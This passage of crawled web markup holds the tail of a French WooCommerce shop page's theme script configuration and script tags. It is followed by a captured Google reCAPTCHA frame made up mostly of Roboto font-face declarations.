reviews.","vimeo_library_url":"https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-opt-form-underline-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-my-account-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-blog-loop-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-post-types-mod-predefined-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-blog-loop-design-masonry-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-post-types-mod-categories-style-bg-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-post-types-mod-date-style-bg-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css","wd-blog-mod-author-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-footer-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-social-icons-styles-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.5" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.5" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.5" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.5" id="wd-cookies-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&co=aHR0cHM6Ly93d3cuZXNwcml0ZmFtaWxsZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h7bc11t3qjhl
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
